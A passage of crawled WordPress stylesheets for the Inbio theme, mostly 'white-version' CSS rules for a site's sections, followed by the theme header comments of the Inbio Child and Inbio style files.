body.white-version .testimonial .inner .card-info {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-info .card-content .title {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-info .card-content .designation {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-description::after {
  opacity: 0.2;
}
body.white-version .testimonial .inner .card-description .description {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description .title-area .rating {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-description .title-area .title-info .title {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-description .title-area .title-info .date {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description::before {
  background: #d9dee2;
}
body.white-version .testimonial .inner .card-description .seperator::after {
  background: #d9dee2;
  height: 1px;
}
body.white-version .testimonial-activation button.slide-arrow {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .testimonial-activation button.slide-arrow::after {
  background: var(--gradient-red-hover);
}
body.white-version .testimonial-activation button.slide-arrow:hover {
  color: var(--color-white);
}
body.white-version .testimonial-activation .slick-dots li button {
  box-shadow: var(--shadow-white-3);
  background: var(--color-lightn);
}
body.white-version .testimonial-activation .slick-dots li.slick-active button {
  background: var(--color-primary);
}
body.white-version .breadcrumb-style-one {
  background: var(--gradient-box-w);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .page-list li a {
  color: var(--color-body-white);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .page-list li.current-page {
  color: var(--color-primary);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .title {
  color: var(--color-heading-wv);
}
body.white-version .rn-client-area .section-title span {
  color: var(--color-primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 14px;
}
body.white-version .rn-client-area .tab-navigation-button {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link {
  color: var(--color-body-white);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link:hover {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link.active {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-client-area .client-card .seperator::after {
  background: #dce1e4;
  opacity: 0.9;
}
body.white-version .rn-client-area .client-card .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .client-card .inner::after {
  background: none;
}
body.white-version .rn-client-area .client-card .inner:hover {
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper {
  box-shadow: var(--shadow-white-3);
  border-radius: 6px;
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a {
  color: var(--color-body-white);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a:hover {
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border-radius: 6px;
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a.active {
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li::before {
  background: #e3e9ec;
  color: #000;
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li::after {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 15px solid #e3e9ec;
}
body.white-version .rn-pricing .pricing-header .header-left h2.title {
  color: var(--color-heading-wv);
}
body.white-version .rn-pricing .pricing-header .header-right span {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing .pricing-body p.description {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check p {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check svg {
  color: var(--color-primary);
}
body.white-version .rn-pricing .pricing-footer .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing .pricing-footer .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-pricing .pricing-footer .rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
}
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt svg {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt span {
  color: var(--color-body-white);
}
body.white-version .contact-about-area {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-about-area .title-area h4.title {
  color: var(--color-heading-wv);
}
body.white-version .contact-about-area .title-area span {
  color: var(--color-body-white);
  opacity: 0.9;
}
body.white-version .contact-about-area .description span {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .description span a {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .description span a:hover {
  color: var(--color-primary);
}
body.white-version .contact-about-area .description p {
  color: var(--color-body-white);
  font-weight: 400;
}
body.white-version .contact-about-area .social-area .name {
  color: var(--color-heading-wv);
}
body.white-version .contact-about-area .social-area .social-icone a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-about-area .social-area .social-icone a i {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .social-area .social-icone a::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-about-area .social-area .social-icone a:hover i {
  color: var(--color-white);
}
body.white-version .contact-form-wrapper {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-form-wrapper input {
  background-color: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .contact-form-wrapper input:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .contact-form-wrapper input.rn-btn {
  background-color: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
}
body.white-version .contact-form-wrapper input.rn-btn:hover {
  background: var(--gradient-red-hover);
  color: var(--color-white) !important;
}
body.white-version .contact-form-wrapper textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .contact-form-wrapper textarea:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .contact-form-wrapper label {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper a.rn-btn {
  background-color: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
}
body.white-version .contact-form-wrapper a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper a.rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
  background: var(--gradient-red-hover);
}
body.white-version .footer-area .description {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner {
  background: var(--gradient-box-w);
}
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close:after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .popup-mobile-menu .inner .menu-top .description {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner .content .primary-menu .nav-item a {
  color: var(--color-heading-wv);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 span.title {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 .social-share li a svg {
  color: var(--color-primary);
}
body.white-version a.video-play-button span {
  border-left: 27px solid #2c2a2bce;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
body.white-version a.video-play-button::after {
  background: #ffffff96;
}
body.white-version a.video-play-button::before {
  background: #ecf0f33b;
}
body.white-version a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .slide.slider-style-3 .slider-wrapper .background-image-area,
body.white-version .portfolio-style-two .carousel.slide,
body.white-version .pricing-style-2 .pricing-wrapper,
body.white-version .pricing-style-2 .pricing-wrapper-pro,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content h3,
body.white-version .pricing-style-2 .pricing-wrapper .ts-header h6,
body.white-version .pricing-style-2 .pricing-wrapper-pro .ts-header h6 {
  color: var(--color-heading-wv);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title,
body.white-version .modal-body .news-details .date,
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content h3 span,
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content p,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-next svg,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-prev svg,
body.white-version .pricing-style-2 .pricing-wrapper .ts-header span,
body.white-version .pricing-style-2 .pricing-wrapper-pro .ts-header span,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature .name,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg {
  color: var(--color-body-white);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .portfolio-style-two .carousel.slide .carousel-control-next svg:hover,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-prev svg:hover,
body.white-version .pricing-style-2 .pricing-wrapper .price,
body.white-version .pricing-style-2 .pricing-wrapper-pro .price {
  color: var(--color-primary);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header p.disc,
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info span,
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom > span,
body.white-version .footer-area .description a {
  color: var(--color-body-white);
}
body.white-version .section-title span.subtitle {
  color: var(--color-subtitle);
  letter-spacing: 2px;
  display: block;
  line-height: 14px;
  font-weight: 500;
}
body.white-version .section-title h2.title {
  color: var(--color-body-white);
}
body.white-version .sticky-home-wrapper h5.title {
  color: var(--color-body-white);
}
body.white-version .sticky-home-wrapper h5.title::after {
  background: var(--color-tertiary);
  opacity: 0.3;
}
body.white-version .sticky-home-wrapper .section-height::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  filter: blur(0);
}
body.white-version .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner span {
  color: var(--color-heading-wv);
  font-weight: 400;
}
body.white-version .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title {
  color: var(--color-heading-wv);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title span {
  color: var(--color-primary);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title .span {
  color: var(--color-body-white);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area p {
  color: var(--color-body-white);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn:hover {
  color: var(--color-white);
}
body.white-version .banner-details-wrapper-sticky .thumbnail img {
  border: 5px solid #fefefe;
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-about-area .inner p.about-disc {
  color: var(--color-body-white);
}
body.white-version .single-card-sticky .card-list li a {
  color: #5c5f62;
}
body.white-version .single-card-sticky .card-list li::before {
  background: #b9b9b9;
}
body.white-version .testimonial-style-2 .carousel .carousel-indicators li {
  box-shadow: none;
  background: #ced2d5;
}
body.white-version .testimonial-style-2 .carousel a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial-style-2 .carousel a::before {
  background: var(--gradient-red-hover);
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .carousel a svg {
  transition: var(--transition);
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2 .carousel a:hover svg {
  color: var(--color-white);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-body p.description {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper label {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper input {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white) !important;
}
body.white-version .contact-form-wrapper textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
  text-transform: uppercase;
}
body.white-version .contact-form-wrapper .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper .rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper .rn-btn:hover span {
  color: var(--color-white);
}
body.white-version .contact-form-wrapper .rn-btn:hover i {
  color: var(--color-white);
}
body.white-version .backto-top > div {
  position: fixed;
  bottom: 30px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  background-color: var(--gradient-box-w);
  text-align: center;
  z-index: 999 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
body.white-version .backto-top > div::after {
  background: var(--gradient-red-hover);
}
body.white-version .backto-top > div:hover svg {
  color: var(--color-white);
}
body.white-version .backto-top svg {
  color: #282a2f;
}
body.white-version a.rn-btn::before,
body.white-version button.rn-btn::before {
  background-image: var(--gradient-red-hover);
}
body.white-version a.rn-btn:hover,
body.white-version button.rn-btn {
  color: var(--color-white);
}
body.white-version .rn-portfolio .inner .content .title a:hover,
body.white-version .rn-blog .inner .content .title a:hover {
  color: var(--color-primary);
}
body.white-version .slick-arrow-style-one .slick-arrow:hover,
body.white-version .footer-area .description a:hover {
  color: var(--color-primary);
}
body.white-version .slide.slider-style-4 .social-share-inner-left span.title {
  color: var(--color-white);
}
body.white-version.home-classic .header-style-2.sticky #sideNav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2.testimonial-with-carousel .testimonial-inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .sticky-home-wrapper .rn-contact-area.section-height .contact-form-wrapper {
  background: transparent;
  box-shadow: none;
}
body.white-version.home-classic #sideNav .primary-menu li a {
  color: var(--color-lightn);
}
body.white-version.home-classic .header--sticky.sticky #sideNav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li:hover > a {
  color: var(--color-primary);
}
body.white-version .popup-mobile-menu .inner .menu-top {
  border-bottom-color: #dce1e4;
}
body.white-version .header--sticky.sticky .mainmenu-nav .primary-menu li a {
  opacity: 0.8;
}
body.white-version .client-card .main-content .client-name a,
body.white-version .rn-pricing .pricing-header .header-left span {
  color: var(--color-body-white);
}
body.white-version #sideNav .primary-menu li a.active {
  color: var(--color-primary);
}
body.white-version .footer-style-2 .copyright .description,
body.white-version .slider-style-5 h1 {
  color: var(--color-body-white);
}
body.white-version .slider-style-6 .cd-headline span {
  color: var(--color-white) !important;
}
body.white-version .rainbow-sticky {
  background-color: #ECF0F3;
  box-shadow: 10px 10px 19px rgba(0, 0, 0, 0.1);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
  box-shadow: var(--shadow-white-3);
}

.front-end-developer.white-version div#carouselExampleControls {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

body.white-version .rn-pricing .pricing-footer .time-line .single-cmt svg,
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt i {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .padding-tb {
  background: #fff;
  box-shadow: none;
}
body.white-version .social-share li a svg,
body.white-version .social-share li a i,
body.white-version .rn-header-content li span {
  color: var(--color-body-white);
}
body.white-version i.rbt-icon.rbt-tiktok::before {
  background-color: var(--color-body-white);
}
body.white-version .social-share li a:hover i.rbt-icon.rbt-tiktok::before {
  background-color: var(--color-white);
}
body.white-version .social-share li a:hover svg,
body.white-version .social-share li a:hover i {
  color: #fff;
}
body.white-version .tab-content-wrapper .tab-content {
  background: #fff;
  box-shadow: none;
}
body.white-version .tab-content-wrapper .tab-navigation-button {
  background: #fff;
  box-shadow: none;
}
body.white-version .tab-navigation-button .nav-item .nav-link {
  color: var(--color-body-white);
}
body.white-version .about-skill-style li span {
  color: var(--color-body-white);
}
body.white-version .about-skill-style li svg,
body.white-version .about-skill-style li i {
  color: var(--color-primary);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list,
body.white-version .progress-wrapper .experience-list .resume-single-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list::before,
body.white-version .progress-wrapper .experience-list .resume-single-list::before {
  background: var(--gradient-red-hover);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time span,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time span {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-content-wrapper .tab-content-wrapper .tab-content .personal-experience-inner .resume-single-list:hover .heading .date-of-time span {
  background: var(--color-primary);
  box-shadow: none;
  color: var(--color-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
  color: var(--color-body-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .title span {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .tab-content-wrapper .tab-content .personal-experience-inner .resume-single-list:hover .heading .title span {
  color: var(--color-white);
}
body.white-version .personal-experience-inner .maintitle,
body.white-version .progress-wrapper .maintitle {
  color: var(--color-heading-wv);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner::before,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner::before {
  background: #d9dee2;
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner::after,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner::after {
  border: 5px solid #d9dee2;
  background: var(--color-white);
}
body.white-version .personal-experience-inner .experience-list,
body.white-version .progress-wrapper .experience-list {
  border-color: #d9dee2;
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .date-of-time span,
body.white-version .progress-wrapper .experience-list .resume-single-list:hover .inner .heading .date-of-time span {
  box-shadow: none;
  background: var(--color-primary);
  color: var(--color-white);
}
body.white-version .left-header-style #sideNavs .primary-menu li a svg {
  stroke: var(--color-body-white);
}
body.white-version .elementor-1992 .elementor-element.elementor-element-00e86fe .elementor-heading-title {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .carousel.slide i {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .carousel.slide:hover i,
body.white-version ul li a:hover,
body.white-version ol li a:hover {
  color: var(--color-primary);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-white-3);
}
body.white-version .sticky-home-wrapper .testimonial-style-2 .testimonial-inner {
  background: transparent;
  box-shadow: none;
}
body.white-version .front-end-developer div#carouselExampleControls {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .skill-style-1 li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg,
body.white-version .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature i {
  color: var(--color-body-white);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature i,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i,
body.white-version .post-pagination .post-page-numbers,
body.white-version .page-links .post-page-numbers,
body.white-version .rainbow-page-links .post-page-numbers {
  color: var(--color-body-white);
}
body.white-version .wpcf7 form.invalid .wpcf7-response-output,
body.white-version .wpcf7 form.unaccepted .wpcf7-response-output,
body.white-version .wpcf7 form.payment-required .wpcf7-response-output,
body.white-version .wpcf7 form.failed .wpcf7-response-output,
body.white-version .wpcf7 form.aborted .wpcf7-response-output {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
body.white-version .rn-header .header-wrapper {
  border-bottom: 1px solid #dce1e4;
}
body.white-version .comment-list a,
body.white-version ol li a,
body.white-version .wp-block-file a {
  color: var(--color-heading-wv);
}
body.white-version .wp-block-file a:hover,
body.white-version .rainbow-single-post .rainbow-post-wrapper p a:hover {
  color: var(--color-primary);
}
body.white-version .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--gradient-box-w);
}
body.white-version .rn-header.header--sticky.sticky,
body.white-version .rn-header.header--sticky.rainbow-sticky {
  background-color: #ECF0F3;
  box-shadow: 10px 10px 19px rgba(0, 0, 0, 0.1);
}
body.white-version .footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .header-left .header-thumbnail img {
  border-color: #ecf0f3;
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close,
body.white-version .modal .modal-dialog .modal-content .modal-header .close,
body.white-version .video-overlay-close,
body.white-version .header-wrapper .header-right .hamberger-menu,
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close,
body.white-version .rbt-mini-cart-wrap a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close::after,
body.white-version .modal .modal-dialog .modal-content .modal-header .close::after,
body.white-version .video-overlay-close::after,
body.white-version .header-wrapper .header-right .hamberger-menu::after,
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close::after,
body.white-version .rbt-mini-cart-wrap a::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .left-header-style .mainmenu-nav ul.primary-menu li a svg {
  stroke: var(--color-body-white);
}
body.white-version .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li ul.sub-menu {
  background: var(--gradient-box-w);
  box-shadow: none;
}
body.white-version .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
  background: #ECF0F3;
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature .name.off,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name.off,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name.off,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name.off {
  color: rgba(0, 0, 0, 0.6);
}
body.white-version ul li::marker {
  color: var(--color-body);
}
body.white-version input[type=text],
body.white-version input[type=password],
body.white-version input[type=email],
body.white-version input[type=number],
body.white-version input[type=tel],
body.white-version textarea {
  border-color: var(--color-border-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading {
  border-color: rgba(0, 0, 0, 0.08);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .heading,
body.white-version .progress-wrapper .experience-list .resume-single-list:hover .inner .heading {
  border-color: rgba(255, 255, 255, 0.1);
}
body.white-version .rn-content-wrapper .header-left::before {
  background-color: #e3e9ed;
}
body.white-version .about-me-white .slide .content .inner .subtitle,
body.white-version .about-me-white .slide .content .inner .title,
body.white-version .about-me-white .slide .content .inner .description {
  color: var(--color-white);
}
body.white-version .left-header-style {
  border-color: var(--color-border-white);
}
body.white-version .left-header-style::-webkit-scrollbar-thumb {
  background: #3c3e41;
  border-color: #3c3e41;
}
body.white-version .left-header-style::-webkit-scrollbar-track {
  background: #dce1e4;
  border-color: #dce1e4;
}
body.white-version .popup-mobile-menu .content .mainmenu-nav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li a .menu-icon svg {
  stroke: var(--color-body-white);
}
body.white-version .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .comment-list .comment .single-comment,
body.white-version .comment-list .pingback .single-comment,
body.white-version .comment-list .trackback .single-comment {
  box-shadow: var(--shadow-white-3);
  background-color: var(--gradient-box-w);
}
body.white-version .comment-respond {
  box-shadow: var(--shadow-white-3);
}
body.white-version .comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
body.white-version .comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
body.white-version .comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading-wv);
}
body.white-version .rainbow-single-post .inbio-post-meta .post-author-avatar img,
body.white-version .wp-block-separator,
body.white-version .comment-list .comment.parent ul.children .comment::before,
body.white-version .comment-list .pingback.parent ul.children .comment::before,
body.white-version .comment-list .trackback.parent ul.children .comment::before,
body.white-version .comment-list .comment.parent ul.children .comment .single-comment::before,
body.white-version .comment-list .pingback.parent ul.children .comment .single-comment::before,
body.white-version .comment-list .trackback.parent ul.children .comment .single-comment::before {
  border-color: #dadada;
}
body.white-version .comment-list .comment .comment-text p a,
body.white-version .comment-list .pingback .comment-text p a,
body.white-version .comment-list .trackback .comment-text p a,
body.white-version .rn-blog .title a {
  color: var(--color-heading-wv);
}
body.white-version table a:hover,
body.white-version p a:hover {
  color: var(--color-primary);
}
body.white-version .comment-list .comment .comment-text blockquote p,
body.white-version .comment-list .pingback .comment-text blockquote p,
body.white-version .comment-list .trackback .comment-text blockquote p,
body.white-version .comment-list .comment .comment-text a,
body.white-version .comment-list .pingback .comment-text a,
body.white-version .comment-list .trackback .comment-text a {
  color: var(--color-body-white);
}
body.white-version .comment-list .comment .comment-img .commenter,
body.white-version .comment-list .pingback .comment-img .commenter,
body.white-version .comment-list .trackback .comment-img .commenter {
  color: var(--color-heading-wv);
}
body.white-version .client-card .main-content .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .client-card .main-content .seperator::after {
  background-color: #dce1e4;
}
body.white-version .client-card .main-content .inner::after {
  background: var(--gradient-box-w) !important;
}
body.white-version .client-card .main-content .inner:focus-visible {
  border: 0 none;
  outline: none;
}
body.white-version .testimonial .inner .card-description .title-area .rating ul li.nonrating i svg {
  opacity: 0.3;
}
body.white-version input[type=checkbox] ~ label::before,
body.white-version input[type=radio] ~ label::before {
  background-color: #dadada;
  box-shadow: var(--shadow-white-3);
}
body.white-version input[type=checkbox] ~ label::after,
body.white-version input[type=radio] ~ label::after {
  border-bottom: var(--border-width) solid var(--color-primary);
  border-left: var(--border-width) solid var(--color-primary);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .description {
  color: #fff !important;
}
body.white-version .rn-portfolio .inner .preview-type {
  opacity: 0.5;
}

body.white-version .like-button:hover,
body.white-version .like-button.rn-btn:hover {
  color: var(--color-primary);
}

body.white-version .info-list ul li > strong {
  color: var(--color-heading-wv);
}

body.white-version .portfolio-style-three .carousel-control-prev,
body.white-version .portfolio-style-three .carousel-control-next,
body.white-version .blog-style-three .carousel-control-prev,
body.white-version .blog-style-three .carousel-control-next {
  background: var(--gradient-box-w);
  color: var(--color-primary);
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.8.3
body_size: 461
content:
/*
    Theme Name: Inbio Child
    Theme URI: http://rainbowit.net/themes/inbio/
    Template: inbio
    Description:  Smart, Powerful, and Unlimited Customizable WordPress Theme for any type of Personal Website.
    Author: Rainbow-Themes
    Author URI: https://themeforest.net/user/rainbow-themes/portfolio
    Version: 1.1.0
    License: Envato Marketplaces Split License
    License URI: https://themeforest.net/licenses/standard
    Text Domain: inbio-child
    Tags: responsive, rtl-language-support, blog, portfolio, resume, vcard, custom-colors, live-editor
*/

--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/style.css?ver=6.8.3
body_size: 3622
content:
/*!
Theme Name: Inbio
Theme URI: http://rainbowit.net/themes/inbio/
Author: Rainbow-Themes
